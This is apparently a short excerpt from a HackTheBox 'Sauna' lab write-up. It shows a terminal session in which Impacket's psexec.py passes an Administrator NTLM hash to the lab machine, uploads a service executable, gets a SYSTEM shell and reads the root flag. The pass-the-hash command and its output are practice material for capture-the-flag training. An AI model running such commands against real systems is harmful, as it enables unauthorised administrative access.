 alb0z@parrot:/hackthebox/Sauna/www # psexec.py 'Administrator@10.10.10.175' -hashes
aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff
Impacket v0.9.22.dev1+20200624.115240.5db5e4fa - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file xFkSEdaG.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service LKAp on 10.10.10.175.....
[*] Starting service LKAp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type \Users\Administrator\Desktop\root.txt
f3ee04...e881f
C:\Windows\system32>